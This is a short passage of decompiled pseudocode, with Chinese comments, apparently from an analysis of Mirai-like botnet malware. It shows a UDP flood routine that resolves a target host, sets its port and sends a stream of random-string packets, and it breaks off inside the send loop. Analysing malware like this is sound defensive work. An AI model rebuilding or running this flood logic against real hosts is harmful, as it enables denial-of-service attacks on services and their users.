 16 v8 = socket(2LL, 2LL, 0LL); // UDP Socket
17 v9 = time(0LL);
18 v10 = gethostbyname(a1, 2LL); // 获取IP地址
19 v6 = 0LL;
20 v7 = 0LL;
21 v3 = **(_QWORD **)(v10 + 24);
22 bcopy(v3, (char *)&v6 + 4, *(signed int *)(v10 + 20));
23 v6 = (unsigned __int16)*(_DWORD *)(v10 + 16);
24 WORD1(v6) = a2;
25 for ( i = 0; ; ++i )
26 {
27 if ( i > 49 )
28 {
29 v12 = 4 * (rand_cmwc(v3) & 3) + 12;
30 rand_alphastr(v5, v12); // 随机字符
31 v5[v12] = 0;
32 v13 = v5;
33 send(v8, v5, 200LL, 0LL); // 发包